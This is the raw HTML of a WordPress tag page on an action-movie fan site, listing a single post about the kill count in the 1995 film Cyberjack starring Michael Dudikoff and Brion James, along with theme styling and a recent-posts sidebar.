

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/cyberjack/
body_size: 12233
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Cyberjack &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Cyberjack Tag Feed" href="https://allouttabubblegum.com/new-home/tag/cyberjack/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-cyberjack tag-2632 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Cyberjack			</h1>

					</header><!-- .page-header -->
		<article id="post-22683" class="post-22683 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-brion-james tag-cyberjack tag-killcount tag-michael-dudikoff tag-rutledal" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/cyberjack-1995-killcount/" rel="bookmark">Cyberjack (1995) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/cyberjack-1995-killcount/" title="5:14 pm" rel="bookmark"><time class="updated" datetime="2022-10-13T16:53:04-06:00" itemprop="dateModified">October 13, 2022</time><time class="entry-date published" datetime="2021-05-17T17:14:30-06:00" itemprop="datePublished">May 17, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/statham17/" title="View all posts by Statham17" rel="author" itemprop="url"><span class="author-name" itemprop="name">Statham17</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/cyberjack-1995-killcount/">
						<img fetchpriority="high" width="400" height="565" src="https://allouttabubblegum.com/wp-content/uploads/2021/05/D4C15519-3F54-4642-83AA-7CD84D33170F-e1621496542493.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Cyberjack (1995)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/michael-dudikoff/">Michael Dudikoff </a></strong>and <strong>Brion James</strong></p>
<p class="read-more-container"><a title="Cyberjack (1995) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/cyberjack-1995-killcount/#more-22683">Read more<span class="screen-reader-text">Cyberjack (1995) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/brion-james/" rel="tag">Brion James</a>, <a href="https://allouttabubblegum.com/new-home/tag/cyberjack/" rel="tag">Cyberjack</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-dudikoff/" rel="tag">Michael Dudikoff</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/cyberjack-1995-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="22683 https://allouttabubblegum.com/?p=22683">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

